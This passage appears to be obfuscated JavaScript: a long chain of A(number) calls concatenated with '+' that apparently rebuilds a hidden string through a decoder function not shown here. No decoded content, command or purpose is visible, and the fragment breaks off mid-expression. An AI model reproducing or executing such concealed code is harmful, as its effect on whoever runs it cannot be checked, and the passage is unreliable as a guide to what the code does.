A(33672) + A(30752) + A(26702) + A(781) + A(6768) + A(22803) + A(23334) + A(24498) + A(888) + A(13483) + A(14456) + A(24698) + A(19494) + A(22688) + A(10295) + A(16046) + A(17024) + A(31242) + A(3365) + A(33571) + A(24517) + A(12285) + A(4588) + A(24109) + A(19373) + A(10595) + A(8262) + A(32263) + A(32260) + A(14209) + A(14769) + A(20491) + A(30838) + A(31938) + A(29468) + A(6418) + A(33028) + A(30696) + A(12881) + A(587) + A(23418) + A(800) + A(15193) + A(29049) + A(15600)) + (A(7808) + A(24645) + A(22857) + A(4457) + A(23806) + A(17439) + A(2149) + A(6902) + A(31752) + A(12894) + A(1182) + A(7914) + A(19639) + A(23907) + A(10755) + A(3882) + A(9876) + A(6727) + A(9069) + A(21285) + A(4487) + A(5599) + A(22676) + A(7825) + A(33696) + A(30711) + A(1107) + A(13522) + A(9001) + A(25492) + A(31911) + A(21042) + A(8145) + A(32532) + A(34249) + A(13281) + A(25718) + A(27909) + A(3318) + A(10324) + A(27033) + A(20859) + A(11648) + A(26945) + A(11025) + A(10474) + A(26245) + A(29052) + A(27601) + A(13146) + A(8076) + A(16662) + A(1536) + A(12359) + A(30755) + A(19420) + A(17070) + A(9672) + A(3185) + A(22121) + A(9370) + A(12931) + A(12800) + A(24235) + A(13805) + A(8116) + A(28491) + A(7719) + A(17050) + A(19444) + A(18822) + A(29391) + A(6755) + A(33924) + A(33049) + A(12998) + A(16661) + A(28288) + A(6726) + A(28092) + A(761) + A(29592) + A(19951) + A(22082) + A(33483) + A(4624) + A(15026) + A(26051) + A(32305) + A(633) + A(16550) + A(11960) + A(23080) + A(16391) + A(19101) + A(6994) + A(19616) + A(23730) + A(23413) + A(24888)) + (A(24758) + A(20191) + A(21457) + A(21725) + A(25388) + A(13261) + A(2470) + A(3860) + A(2821) + A(15743) + A(30155) + A(19396) + A(20378) + A(15801) + A(30004) + A(11920) + A(29715) + A(16476) + A(29653) + A(16786) + A(17348) + A(17536) + A(28336) + A(12777) + A(9580) + A(23765) + A(9650) + A(31710) + A(11495) + A(4053) + A(22545) + A(4353) + A(11854) + A(2816) + A(20267) + A(10110) + A(30057) + A(32281) + A(1903) + A(26817) + A(14113) + A(32928) + A(18068) + A(12718) + A(21491) + A(32870) + A(7017) + A(9652) + A(30590) + A(22811) + A(15642) + A(29005) + A(1785) + A(20872) + A(26448) + A(21485) + A(20083) + A(29055) + A(20066) + A(7791) + A(7465) + A(5761) + A(18931) + A(785) + A(18877) + A(32186) + A(27378) + A(20116) + A(7078) + A(30093) + A(33500) + A(845) + A(11722) + A(24680) + A(16283) + A(18843) + A(4247) + A(12883) + A(8954) + A(28645) + A(6443) + A(27457) + A(6492) + A(20740) + A(30364) + A(14686) + A(8129) + A(11221) + A(4783) + A(17520) + A(18706) + A(31248) + A(16970) + A(13838) + A(22026) + A(9456) + A(8056) + A(8852) + A(19715) + A(4555)) + (A(26559) + A(34337) + A(5931) + A(33953) + A(5797) + A(11737) + A(16705) + A(6325) + A(25552) + A(20826) + A(23049) + A(28562) + A(29975) + A(3551) + A(32669) + A(3286) + A(16791) + A(28892) + A(7949) + A(10745) + A(23807) + A(32935) + A(30527) + A(4699) + A(8367) + A(11780) + A(25755) + A(18173) + A(28163) + A(22043) + A(11963) + A(22550) + A(5037) + A(32826) + A(13357) + A(32348) + A(1193) + A(26788) + A(8494) + A(14182) + A(31030) + A(22690) + A(8564) + A(9683) + A(19758) + A(19816) + A(28127) + A(21218) + A(2382) + A(2036) + A(13842) + A(20193) + A(11088) + A(25063) + A(13973) + A(27712) + A(34104) + A(17966) + A(23695) + A(20981) + A(25390) + A(12099) + A(19464) + A(23331) + A(27948) + A(13750) + A(13405) + A(20934) + A(6953) + A(8258) + A(30926) + A(8089) + A(3136) + A(30076) + A(2261) + A(17649) + A(8003) + A(26419) + A(9226) + A(21007) + A(3868) + A(5682) + A(16557) + A(28878) + A(4156) + A(2083) + A(12873) + A(29891) + A(31295) + A(18917) + A(19758) + A(19816) + A(28127) + A(21218) + A(2382) + A(2036) + A(13842) + A(20193) + A(11088) + A(25063)) + (A(13973) + A(27712) + A(34104) + A(17966) + A(23695) + A(20981) + A(25390) + A(12099) + A(19464) + A(23331) + A(27948) + A(24323) + A(13770) + A(29213) + A(28851) + A(10868) + A(24242) + A(6378) + A(18140) + A(12335) + A(8783) + A(6539) + A(26463) + A(22050) + A(8924) + A(9344) + A(16714) + A(22644) + A(11580) + A(34454) + A(10607) + A(10028) + A(19738) + A(24576) + A(30522) + A(18413) + A(14571) + A(24978) + A(4950) + A(6094) + A(10884) + A(8608) + A(7598) + A(988) + A(18743) + A(16512) + A(33134) + A(21708) + A(29169) + A(26768) + A(27294) + A(28693) + A(32922) + A(9593) + A(13208) + A(25270) + A(19225) + A(27545) + A(12985) + A(23377) + A(7219) + A(8627) + A(9202) + A(3150) + A(3919) + A(15879) + A(19677) + A(11058) + A(32094) + A(6722) + A(23173) + A(7494) + A(34292) + A(28644) + A(25966) + A(10973) + A(497) + A(3538) + A(26863) + A(23088) + A(5483) + A(24400) + A(31806) + A(26911) + A(8318) + A(32950) + A(11708) + A(19181) + A(4964) + A(24694) + A(26470) + A(19998) + A(9217) + A(30358) + A(5866) + A(5951) + A(14940) + A(18514) + A(1263) + A(15517)) + (A(34053) + A(19251) + A(30251) + A(11243) + A(975) + A(1085) + A(6211) + A(2815) + A(10915) + A(14480) + A(20963) + A(28849) + A(33053) + A(15853) + A(31876) + A(26083) + A(16552) + A(9344) + A(16714) + A(22644) + A(11580) + A(34454) + A(23062) + A(843) + A(14704) + A(8586) + A(26785) + A(20444) + A(19070) + A(13005) + A(2220) + A(34300) + A(8327) + A(19396) + A(20378) + A(15801) + A(30004) + A(9299) + A(11287) + A(19003) + A(14646) + A(18985) + A(11736) + A(20713) + A(32866) + A(3460) + A(33052) + A(30081) + A(32438) + A(5634) + A(8074) + A(18442) + A(30527) + A(4699) + A(8367) + A(11780) + A(25755) + A(18173) + A(28163) + A(22043) + A(26111) + A(7968) + A(28145) + A(20826) + A(23049) + A(28562) + A(29975) + A(3551) + A(22373) + A(14012) + A(18234) + A(7900) + A(33427) + A(6361) + A(11091) + A(10796) + A(8352) + A(9495) + A(4445) + A(31547) + A(12102) + A(19936) + A(7162) + A(23165) + A(5263) + A(5490) + A(1479) + A(32826) + A(13357) + A(32348) + A(1193) + A(30254) + A(2764) + A(10981) + A(7647) + A(4670) + A(13253) + A(14843) + A(8669) + A(30258)) + (A(789) + A(7217) + A(11633) + A(15570) + A(23082) + A(13103) + A(6614) + A(19848) + A(30228) + A(31763) + A(29530) + A(23170) + A(8684) + A(27331) + A(11677) + A(15837) + A(6684) + A(17051) + A(16303) + A(6025) + A(27674) + A(17984) + A(34418) + A(30436) + A(22157) + A(14780) + A(16905) + A(33880) + A(18875) + A(15635) + A(3945) + A(4459) + A(16028) + A(1657) + A(3562) + A(4880) + A(11846) + A(13135) + A(22007) + A(5975) + A(3839) + A(12576) + A(28403) + A(22491) + A(30114) + A(26033) + A(25521) + A(32168) + A(16439) + A(1551) + A(21634) + A(8296) + A(18900) + A(5495) + A(23147) + A(14401) + A(9457) + A(11438) + A(2607) + A(2043) + A(8557) + A(7920) + A(7050) + A(32524) + A(33374) + A(2133) + A(11829) + A(10467) + A(8449) + A(8055) + A(5308) + A(11236) + A(21467) + A(13168) + A(17943) + A(9365) + A(18386) + A(12297) + A(8166) + A(19591) + A(17998) + A(33543) + A(21701) + A(1844) + A(21179) + A(17869) + A(28604) + A(2559) + A(33251) + A(2924) + A(25772) + A(21696) + A(7381) + A(23956) + A(22599) + A(28743) + A(12174) + A(22268) + A(23e3) + A(17753)) + (A(7649) + A(18337) + A(31809) + A(22275) + A(24391) + A(23784) + A(21885) + A(1221) + A(16296) + A(27509) + A(14644) + A(18408) + A(10875) + A(32394) + A(31436) + A(24127) + A(22326) + A(7085) + A(12311) + A(20158) + A(1384) + A(23389) + A(28583) + A(12295) + A(21930) + A(31940) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(27509) + A(14644) + A(18408) + A(6649) + A(25253) + A(32625) + A(18104) + A(30046) + A(5847) + A(27653) + A(8265) + A(11055) + A(18886) + A(22074) + A(33148) + A(27684) + A(8463) + A(18156) + A(19339) + A(12094) + A(5668) + A(28270) + A(19830) + A(16355) + A(10879) + A(32050) + A(8865) + A(14325) + A(21696) + A(4119) + A(25611) + A(13618) + A(23264) + A(34357) + A(30339) + A(19405) + A(23874) + A(10156) + A(4841) + A(809) + A(20970) + A(11501) + A(19935) + A(12436) + A(20932) + A(32946) + A(23033) + A(24180) + A(16463) + A(8207) + A(6174) + A(29576) + A(34365) + A(23114) + A(30731) + A(22143) + A(30069) + A(31653) + A(13139) + A(17408) + A(23631) + A(21149) + A(24302) + A(34352) + A(22623) + A(3140) + A(8572)) + (A(23964) + A(14175) + A(31094) + A(30917) + A(9008) + A(25471) + A(19048) + A(19530) + A(10081) + A(8094) + A(17851) + A(18309) + A(27569) + A(20230) + A(22877) + A(11928) + A(14313) + A(19004) + A(22257) + A(1223) + A(11861) + A(13354) + A(12914) + A(30248) + A(6973) + A(33224) + A(6388) + A(30786) + A(13170) + A(6260) + A(15213) + A(31872) + A(27906) + A(23861) + A(25340) + A(34205) + A(23996) + A(34105) + A(14214) + A(16148) + A(33118) + A(1512) + A(31285) + A(26268) + A(17498) + A(10672) + A(31254) + A(17720) + A(19684) + A(14182) + A(31030) + A(1751) + A(11995) + A(22517) + A(4859) + A(5555) + A(25428) + A(11236) + A(21467) + A(13168) + A(17943) + A(9365) + A(18386) + A(12297) + A(8166) + A(19591) + A(17998) + A(33543) + A(21701) + A(10158) + A(9284) + A(30103) + A(15036) + A(3481) + A(2780) + A(14642) + A(16455) + A(4346) + A(3789) + A(26402) + A(14837) + A(21547) + A(22696) + A(22342) + A(16164) + A(30120) + A(3876) + A(15788) + A(32969) + A(27409) + A(7685) + A(19729) + A(26103) + A(16719) + A(12959) + A(16641) + A(33487) + A(19084) + A(15620) + A(12698)) + (A(9704) + A(15774) + A(33464) + A(13398) + A(25780) + A(24134) + A(6146) + A(19832) + A(15066) + A(14512) + A(26198) + A(785) + A(18877) + A(23561) + A(21908) + A(9986) + A(26501) + A(3530) + A(33500) + A(845) + A(2863) + A(14094) + A(28967) + A(20109) + A(8793) + A(5447) + A(25113) + A(32621) + A(25413) + A(32713) + A(7775) + A(13512) + A(30880) + A(29062) + A(21346) + A(29952) + A(2824) + A(28651) + A(12329) + A(10870) + A(6029) + A(8848) + A(25666) + A(31631) + A(3004) + A(21620) + A(7800) + A(26143) + A(21690) + A(25748) + A(16104) + A(17934) + A(3596) + A(25808) + A(15159) + A(12250) + A(14274) + A(6433) + A(32693) + A(30783) + A(22191) + A(8237) + A(4045) + A(13928) + A(29458) + A(25152) + A(25878) + A(17590) + A(10566) + A(7681) + A(31517) + A(24583) + A(19399) + A(30355) + A(15495) + A(4576) + A(7424) + A(4226) + A(14991) + A(22120) + A(32056) + A(7407) + A(18888) + A(10973) + A(497) + A(3538) + A(26863) + A(1142) + A(22527) + A(14435) + A(17236) + A(30555) + A(3439) + A(26999) + A(30313) + A(20209) + A(7162) + A(23165) + A(5263) + A(5490)) + (A(1479) + A(32826) + A(13357) + A(32348) + A(8992) + A(34454) + A(23062) + A(843) + A(14704) + A(31559) + A(4077) + A(31608) + A(7272) + A(31459) + A(9347) + A(23007) + A(32874) + A(27057) + A(25629) + A(924) + A(723) + A(735) + A(13036) + A(11536) + A(17351) + A(25382) + A(27153) + A(21980) + A(33335) + A(18284) + A(18628) + A(29972) + A(11151) + A(34139) + A(27482) + A(16289) + A(23368) + A(22274) + A(25191) + A(1676) + A(29980) + A(13491) + A(22183) + A(17311) + A(19206) + A(18605) + A(879) + A(5231) + A(2383) + A(9607) + A(2114) + A(14163) + A(14430) + A(3521) + A(5438) + A(18826) + A(21444) + A(23377) + A(1396) + A(31623) + A(8299) + A(12658) + A(8368) + A(20189) + A(10675) + A(12582) + A(24903) + A(24047) + A(24427) + A(6604) + A(20042) + A(4317) + A(17838) + A(16523) + A(29839) + A(20852) + A(1540) + A(29348) + A(2107) + A(6529) + A(11948) + A(15614) + A(1695) + A(13604) + A(16570) + A(23562) + A(4477) + A(30405) + A(881) + A(27789) + A(23625) + A(30358) + A(5866) + A(5951) + A(18525) + A(23178) + A(21792) + A(32679) + A(12237) + A(7336)) + (A(31514) + A(7700) + A(18211) + A(13884) + A(11595) + A(28993) + A(9473) + A(12793) + A(20663) + A(8964) + A(12028) + A(26879) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(12426) + A(12237) + A(7336) + A(29535) + A(13439) + A(18211) + A(13884) + A(11595) + A(28993) + A(9473) + A(12793) + A(20663) + A(8964) + A(12028) + A(26879) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(12426) + A(12237) + A(7336) + A(32491) + A(18268) + A(18211) + A(13884) + A(11595) + A(28993) + A(9473) + A(12793) + A(20663) + A(8964) + A(12028) + A(26879) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(12426) + A(12237) + A(7336) + A(32054) + A(2954) + A(32839) + A(17703) + A(31382) + A(5429) + A(33776) + A(32622) + A(3744) + A(24449) + A(7649) + A(9584) + A(13036) + A(11536) + A(17351) + A(25382) + A(27153) + A(21980) + A(33335) + A(14913) + A(13352) + A(5754) + A(21030) + A(29176) + A(6889) + A(27806) + A(15579) + A(27024) + A(8458) + A(33654) + A(19233) + A(10301) + A(33805) + A(915)) + (A(29878) + A(7580) + A(32144) + A(5476) + A(26806) + A(9986) + A(26501) + A(15453) + A(24017) + A(29053) + A(26723) + A(1016) + A(25329) + A(28116) + A(24882) + A(3351) + A(29022) + A(25626) + A(26e3) + A(20912) + A(25915) + A(29636) + A(27846) + A(31371) + A(24029) + A(23143) + A(22506) + A(8227) + A(16937) + A(22933) + A(2046) + A(12971) + A(14008) + A(13038) + A(6986) + A(19565) + A(21108) + A(8043) + A(9994) + A(16887) + A(2090) + A(6958) + A(3014) + A(15898) + A(10636) + A(18460) + A(18884) + A(34155) + A(5531) + A(33899) + A(16892) + A(5166) + A(3554) + A(9611) + A(19825) + A(8848) + A(6083) + A(10396) + A(8750) + A(6487) + A(14394) + A(10577) + A(11652) + A(19988) + A(4837) + A(27941) + A(23945) + A(6642) + A(15530) + A(1513) + A(17362) + A(8537) + A(13002) + A(22233) + A(31356) + A(22057) + A(891) + A(33051) + A(7647) + A(983) + A(14947) + A(14399) + A(13904) + A(17037) + A(33607) + A(23342) + A(33265) + A(30810) + A(32117) + A(18451) + A(16071) + A(32667) + A(2318) + A(12219) + A(10496) + A(21348) + A(1174) + A(31839) + A(10248) + A(29036)) + (A(17015) + A(15205) + A(16556) + A(12020) + A(14895) + A(33929) + A(15188) + A(7816) + A(2304) + A(8188) + A(12764) + A(13275) + A(2757) + A(4161) + A(8904) + A(22524) + A(9457) + A(11438) + A(5106) + A(713) + A(8992) + A(34454) + A(10091) + A(21228) + A(2417) + A(9715) + A(12153) + A(32231) + A(10811) + A(33914) + A(27159) + A(17369) + A(24633) + A(10359) + A(24061) + A(14754) + A(17131) + A(7929) + A(14200) + A(30266) + A(28670) + A(5316) + A(16039) + A(26584) + A(27623) + A(3939) + A(8020) + A(17608) + A(9507) + A(24955) + A(23075) + A(33618) + A(21506) + A(2223) + A(27149) + A(3803) + A(11494) + A(2889) + A(17215) + A(4409) + A(2952) + A(31676) + A(27600) + A(10731) + A(25712) + A(31632) + A(18913) + A(3991) + A(25717) + A(25822) + A(25806) + A(24730) + A(31968) + A(3183) + A(8380) + A(32336) + A(19342) + A(622) + A(27871) + A(28254) + A(31446) + A(12988) + A(25739) + A(31765) + A(32270) + A(12787) + A(2938) + A(12178) + A(20040) + A(2587) + A(981) + A(31299) + A(12530) + A(12594) + A(12313) + A(34385) + A(3992) + A(16588) + A(4613) + A(13919)) + (A(4040) + A(27450) + A(11213) + A(33797) + A(1724) + A(27620) + A(24290) + A(18587) + A(15199) + A(19435) + A(6073) + A(16919) + A(11586) + A(32339) + A(10006) + A(1397) + A(17401) + A(10559) + A(12854) + A(17515) + A(13935) + A(26333) + A(25052) + A(19693) + A(6312) + A(34323) + A(29208) + A(22467) + A(1802) + A(24333) + A(9050) + A(9147) + A(30690) + A(14162) + A(3231) + A(24216) + A(12213) + A(1885) + A(1378) + A(33219) + A(29949) + A(12862) + A(14282) + A(2855) + A(24720) + A(15608) + A(927) + A(1872) + A(31408) + A(29376) + A(17620) + A(28285) + A(8216) + A(17580) + A(27992) + A(8629) + A(24272) + A(6002) + A(18898) + A(32507) + A(34121) + A(31572) + A(1912) + A(24952) + A(5285) + A(4581) + A(13160) + A(31569) + A(18409) + A(3776) + A(33292) + A(5369) + A(15812) + A(22940) + A(25339) + A(23254) + A(33384) + A(18639) + A(15369) + A(22667) + A(7291) + A(16493) + A(8273) + A(15155) + A(17003) + A(758) + A(26281) + A(26134) + A(20192) + A(9964) + A(6144) + A(13783) + A(11198) + A(27793) + A(9345) + A(22530) + A(4464) + A(27511) + A(5103) + A(8857)) + (A(29115) + A(10980) + A(34073) + A(27651) + A(16407) + A(31439) + A(26043) + A(7995) + A(24095) + A(10836) + A(32264) + A(23223) + A(8342) + A(19252) + A(29476) + A(1974) + A(16896) + A(13279) + A(4175) + A(30012) + A(32061) + A(28828) + A(32838) + A(13499) + A(3972) + A(4663) + A(20243) + A(22044) + A(1068) + A(19499) + A(11539) + A(12468) + A(21659) + A(33281) + A(16255) + A(30121) + A(23932) + A(14628) + A(25701) + A(19839) + A(4967) + A(6567) + A(20818) + A(2464) + A(23084) + A(31093) + A(8500) + A(31605) + A(2209) + A(27121) + A(25805) + A(11791) + A(2843) + A(28698) + A(7477) + A(15548) + A(7271) + A(26897) + A(30580) + A(25727) + A(2952) + A(20223) + A(531) + A(13639) + A(33658) + A(23982) + A(21564) + A(24994) + A(6699) + A(12904) + A(17226) + A(20278) + A(22144) + A(13046) + A(6618) + A(12381) + A(726) + A(9080) + A(11093) + A(13756) + A(16922) + A(5937) + A(31417) + A(12341) + A(31824) + A(32770) + A(1534) + A(27380) + A(7521) + A(11081) + A(10207) + A(19438) + A(11256) + A(15054) + A(28306) + A(26907) + A(19747) + A(27335) + A(10727) + A(15459)) + (A(22358) + A(16352) + A(22534) + A(4491) + A(21859) + A(16567) + A(17846) + A(23904) + A(23453) + A(4114) + A(27437) + A(25300) + A(24979) + A(10627) + A(4252) + A(30428) + A(13738) + A(19334) + A(6127) + A(5707) + A(13802) + A(15996) + A(30294) + A(22783) + A(13437) + A(767) + A(25432) + A(3071) + A(22595) + A(33876) + A(10255) + A(4749) + A(11936) + A(29507) + A(20926) + A(28148) + A(31186) + A(25289) + A(19507) + A(2430) + A(17461) + A(25639) + A(3920) + A(14768) + A(30427) + A(26869) + A(1471) + A(12785) + A(26554) + A(7069) + A(9311) + A(24822) + A(591) + A(1804) + A(9269) + A(28214) + A(538) + A(6151) + A(14113) + A(3961) + A(27914) + A(30296) + A(3687) + A(22646) + A(18572) + A(25176) + A(19672) + A(25647) + A(30859) + A(16395) + A(16273) + A(25179) + A(13111) + A(9064) + A(30647) + A(15809) + A(24009) + A(12898) + A(2706) + A(26951) + A(10181) + A(15629) + A(8129) + A(30900) + A(4168) + A(19238) + A(16937) + A(22933) + A(4426) + A(27413) + A(31236) + A(18396) + A(21019) + A(11833) + A(18373) + A(31188) + A(9523) + A(20161) + A(26370) + A(2742)) + (A(28794) + A(32715) + A(20555) + A(16903) + A(3871) + A(23544) + A(25361) + A(10293) + A(17396) + A(10515) + A(25366) + A(17027) + A(17680) + A(28867) + A(8534) + A(6396) + A(5944) + A(16055) + A(1552) + A(5346) + A(15075) + A(14588) + A(5510) + A(31688) + A(16278) + A(4386) + A(26778) + A(3284) + A(11239) + A(3719) + A(30183) + A(683) + A(28949) + A(25641) + A(31554) + A(30638) + A(32038) + A(25134) + A(2103) + A(27186) + A(32283) + A(32981) + A(30423) + A(2476) + A(10569) + A(1881) + A(14598) + A(10934) + A(15581) + A(5097) + A(22776) + A(32780) + A(2447) + A(1706) + A(9457) + A(6288) + A(20853) + A(15362) + A(9060) + A(859) + A(13698) + A(24301) + A(3353) + A(16592) + A(17393) + A(23198) + A(34298) + A(24635) + A(25930) + A(4204) + A(15042) + A(32157) + A(18421) + A(8922) + A(16705) + A(12789) + A(31871) + A(24564) + A(22128) + A(7798) + A(22894) + A(9222) + A(33657) + A(24825) + A(4931) + A(6931) + A(20447) + A(11661) + A(33656) + A(19e3) + A(28514) + A(18344) + A(11144) + A(10763) + A(32884) + A(34211) + A(12626) + A(9224) + A(9402) + A(2906)) + (A(18688) + A(28568) + A(21202) + A(21937) + A(13122) + A(27993) + A(31356) + A(22057) + A(18713) + A(20562) + A(20567) + A(17960) + A(33012) + A(23937) + A(7883) + A(9738) + A(15409) + A(17582) + A(33776) + A(23381) + A(2507) + A(30221) + A(1737) + A(23207) + A(10485) + A(24396) + A(32486) + A(28245) + A(10319) + A(16696) + A(29241) + A(9579) + A(5926) + A(12669) + A(10533) + A(4731) + A(8349) + A(23215) + A(29863) + A(30627) + A(9736) + A(1426) + A(32885) + A(16969) + A(31580) + A(18951) + A(32335) + A(23321) + A(3010) + A(21624) + A(16406) + A(13333) + A(3476) + A(24397) + A(31376) + A(22237) + A(2103) + A(27186) + A(32283) + A(4578) + A(17424) + A(20485) + A(15272) + A(8902) + A(25271) + A(5268) + A(32968) + A(13364) + A(9913) + A(20542) + A(28838) + A(2317) + A(12374) + A(34372) + A(1120) + A(11148) + A(25020) + A(22401) + A(12160) + A(6155) + A(28368) + A(4333) + A(28575) + A(31944) + A(29594) + A(24316) + A(28329) + A(17491) + A(17468) + A(14654) + A(13642) + A(21973) + A(24668) + A(11991) + A(24548) + A(785) + A(8217) + A(31178) + A(3348) + A(29914)) + (A(22887) + A(31616) + A(30510) + A(16606) + A(15543) + A(3355) + A(10193) + A(28934) + A(31071) + A(2659) + A(10936) + A(30096) + A(2282) + A(5268) + A(13811) + A(19441) + A(29314) + A(8194) + A(20410) + A(14554) + A(14991) + A(10991) + A(11263) + A(9150) + A(28843) + A(7430) + A(6218) + A(30233) + A(24860) + A(16221) + A(9677) + A(12479) + A(2536) + A(12737) + A(2482) + A(16074) + A(17323) + A(4179) + A(19110) + A(3203) + A(2177) + A(14131) + A(3927) + A(15595) + A(4211) + A(20710) + A(18051) + A(8957) + A(21593) + A(34436) + A(26853) + A(34116) + A(33636) + A(29161) + A(15043) + A(7195) + A(21053) + A(29844) + A(3012) + A(32228) + A(8672) + A(20044) + A(19164) + A(33738) + A(30292) + A(22275) + A(969) + A(15947) + A(8756) + A(25180) + A(10872) + A(18870) + A(1256) + A(15446) + A(23845) + A(13741) + A(2074) + A(20905) + A(24966) + A(21949) + A(22197) + A(23991) + A(5980) + A(29636) + A(27846) + A(10524) + A(2519) + A(1485) + A(21662) + A(6955) + A(14125) + A(6919) + A(2674) + A(14819) + A(32029) + A(33132) + A(21425) + A(6796) + A(12411) + A(32555)) + (A(10847) + A(30695) + A(2298) + A(11352) + A(23124) + A(11033) + A(9700) + A(32320) + A(27847) + A(28834) + A(4828) + A(11137) + A(25815) + A(10762) + A(30303) + A(31826) + A(27780) + A(15090) + A(21019) + A(21233) + A(23314) + A(24965) + A(17426) + A(7919) + A(19159) + A(15432) + A(4109) + A(6830) + A(4005) + A(24759) + A(26438) + A(11940) + A(33578) + A(19307) + A(2497) + A(12421) + A(4414) + A(14043) + A(20119) + A(29416) + A(3637) + A(6200) + A(22612) + A(12731) + A(21960) + A(8400) + A(24686) + A(15859) + A(18774) + A(32640) + A(507) + A(4472) + A(3692) + A(13053) + A(19122) + A(25210) + A(20560) + A(7025) + A(27508) + A(2987) + A(18967) + A(2559) + A(16223) + A(22376) + A(25029) + A(8654) + A(32984) + A(14530) + A(8982) + A(31055) + A(2455) + A(23929) + A(9913) + A(20542) + A(22805) + A(18135) + A(4030) + A(26852) + A(24086) + A(31336) + A(3415) + A(4105) + A(24734) + A(21622) + A(15245) + A(34282) + A(29255) + A(5093) + A(25562) + A(6227) + A(21420) + A(4798) + A(14815) + A(2372) + A(11805) + A(11472) + A(33639) + A(6359) + A(22626) + A(5691)) + (A(11294) + A(15836) + A(21584) + A(18489) + A(14566) + A(26750) + A(4020) + A(21573) + A(9358) + A(20771) + A(33895) + A(7195) + A(21053) + A(29844) + A(3012) + A(32228) + A(8672) + A(20044) + A(19164) + A(33738) + A(30292) + A(22275) + A(969) + A(15947) + A(8756) + A(25180) + A(10872) + A(18870) + A(1256) + A(15446) + A(3502) + A(31525) + A(1022) + A(32555) + A(10847) + A(30695) + A(2298) + A(11352) + A(23124) + A(11033) + A(9700) + A(32320) + A(27847) + A(28834) + A(4828) + A(11137) + A(25815) + A(10762) + A(30303) + A(31826) + A(27780) + A(15090) + A(21019) + A(15779) + A(33534) + A(29709) + A(28321) + A(15169) + A(12174) + A(21345) + A(3571) + A(3824) + A(3945) + A(32081) + A(4095) + A(31714) + A(8777) + A(31977) + A(19513) + A(16505) + A(11790) + A(17118) + A(13606) + A(1772) + A(19215) + A(13422) + A(30849) + A(16797) + A(29993) + A(16758) + A(9427) + A(19114) + A(23968) + A(33604) + A(21431) + A(24961) + A(11250) + A(2168) + A(24519) + A(9463) + A(2386) + A(12398) + A(24041) + A(29280) + A(8144) + A(12026) + A(32751) + A(6442) + A(23459) + A(17108)) + (A(12682) + A(23083) + A(1435) + A(15697) + A(32137) + A(28781) + A(18349) + A(8775) + A(21566) + A(12723) + A(21857) + A(12345) + A(30302) + A(2514) + A(27422) + A(32690) + A(6068) + A(12823) + A(7799) + A(24098) + A(33702) + A(22942) + A(5170) + A(27338) + A(30549) + A(31978) + A(26350) + A(3217) + A(14783) + A(10891) + A(32335) + A(34140) + A(16069) + A(28149) + A(26693) + A(23762) + A(1025) + A(7646) + A(25786) + A(887) + A(11771) + A(30904) + A(6456) + A(16179) + A(10040) + A(2245) + A(20008) + A(24439) + A(23565) + A(17806) + A(5629) + A(17885) + A(31589) + A(2004) + A(9295) + A(20826) + A(9955) + A(33151) + A(18904) + A(20774) + A(4633) + A(27945) + A(9564) + A(9545) + A(14820) + A(12700) + A(7721) + A(13630) + A(14871) + A(15809) + A(24009) + A(31614) + A(8454) + A(31587) + A(538) + A(2949) + A(18431) + A(3652) + A(33870) + A(28787) + A(4222) + A(14183) + A(24187) + A(10950) + A(12246) + A(33429) + A(23652) + A(7400) + A(24130) + A(29405) + A(33526) + A(11820) + A(21255) + A(4720) + A(31231) + A(13831) + A(25097) + A(18411) + A(11837) + A(10322)) + (A(23563) + A(3748) + A(18655) + A(10583) + A(27524) + A(20865) + A(20728) + A(34191) + A(7021) + A(15872) + A(14376) + A(11449) + A(18166) + A(12704) + A(6875) + A(28020) + A(3144) + A(26720) + A(2898) + A(16940) + A(8061) + A(23219) + A(34184) + A(6391) + A(30042) + A(15746) + A(10897) + A(12418) + A(23758) + A(28418) + A(4134) + A(26912) + A(14982) + A(4300) + A(17904) + A(25879) + A(5818) + A(22986) + A(14862) + A(7684) + A(29910) + A(15634) + A(9948) + A(26910) + A(2796) + A(34010) + A(16018) + A(23061) + A(32015) + A(9157) + A(14355) + A(4905) + A(5941) + A(28197) + A(32371) + A(4207) + A(14033) + A(11159) + A(2629) + A(14289) + A(16038) + A(19921) + A(23441) + A(13978) + A(14736) + A(30719) + A(16706) + A(17061) + A(23091) + A(4070) + A(3634) + A(7425) + A(8475) + A(25885) + A(3084) + A(8788) + A(28536) + A(23610) + A(12106) + A(24248) + A(17190) + A(7092) + A(15438) + A(25456) + A(19552) + A(32158) + A(27694) + A(31292) + A(31491) + A(10876) + A(31918) + A(19026) + A(28249) + A(28053) + A(930) + A(6855) + A(29402) + A(19532) + A(25906) + A(27786)) + (A(2944) + A(972) + A(31523) + A(16674) + A(12885) + A(28208) + A(31840) + A(16053) + A(30605) + A(29147) + A(2811) + A(28333) + A(2809) + A(10799) + A(544) + A(14467) + A(7103) + A(21546) + A(5714) + A(20724) + A(14411) + A(26319) + A(11044) + A(8877) + A(20794) + A(34328) + A(24214) + A(20810) + A(12002) + A(3474) + A(6101) + A(27690) + A(31259) + A(20085) + A(16109) + A(4392) + A(3827) + A(8450) + A(28582) + A(23503) + A(26396) + A(685) + A(31829) + A(23610) + A(12106) + A(24248) + A(17190) + A(7092) + A(15438) + A(25456) + A(19552) + A(32158) + A(11134) + A(24568) + A(3597) + A(6034) + A(19097) + A(24968) + A(18404) + A(24557) + A(7545) + A(22199) + A(3467) + A(13286) + A(9656) + A(3106) + A(21429) + A(1896) + A(8261) + A(3664) + A(3504) + A(25931) + A(6397) + A(18042) + A(32287) + A(33189) + A(28806) + A(1900) + A(11732) + A(16190) + A(33912) + A(24530) + A(15790) + A(31967) + A(3829) + A(21023) + A(33279) + A(28058) + A(5031) + A(13829) + A(8006) + A(16602) + A(19537) + A(16813) + A(2033) + A(21077) + A(5417) + A(2602) + A(30170) + A(6826)) + (A(24369) + A(17043) + A(23434) + A(23169) + A(8918) + A(7652) + A(5368) + A(7528) + A(14933) + A(14728) + A(8161) + A(10274) + A(4616) + A(15363) + A(18616) + A(8659) + A(32453) + A(10912) + A(5098) + A(23746) + A(13119) + A(5760) + A(11297) + A(19941) + A(15211) + A(31901) + A(11082) + A(23614) + A(10942) + A(5083) + A(7370) + A(5343) + A(19489) + A(2376) + A(25418) + A(10097) + A(12052) + A(16403) + A(18013) + A(19612) + A(18295) + A(6013) + A(7636) + A(2312) + A(25893) + A(14888) + A(18355) + A(5003) + A(24858) + A(17366) + A(28154) + A(5152) + A(29084) + A(15017) + 